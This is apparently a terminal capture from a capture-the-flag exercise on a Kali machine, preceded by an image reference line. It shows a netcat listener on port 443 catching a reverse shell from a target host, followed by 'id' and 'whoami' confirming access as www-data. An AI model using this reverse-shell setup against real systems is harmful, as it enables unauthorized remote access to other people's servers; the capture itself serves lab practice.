 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/logs]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.15.174] 54996
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$